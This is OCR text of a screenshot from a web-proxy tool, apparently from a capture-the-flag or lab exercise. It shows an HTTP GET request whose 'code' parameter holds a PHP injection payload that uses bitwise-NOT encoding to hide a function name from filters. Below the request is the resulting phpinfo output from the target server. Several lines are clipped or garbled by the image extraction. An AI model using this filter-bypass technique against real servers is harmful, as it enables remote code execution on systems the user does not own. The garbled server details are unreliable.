 retty Raw Hex \n
Pretty Raw Hex Render \n
GET /?code=(~%8F%97%8F%96%91%99%90)(); HTTP/1.1
Host: 10.30.1.71
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/93.0.4577.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
PHP Version 7.3.4
System Windows N
Build Date Apr 2 2019
Compiler MSVC15 (V
Architecture x64
Configure Command cscript /nolo
snap-build\
build\deps_
dotnet=sha
Server API CGI/FastCG
Virtual Directory Support disabled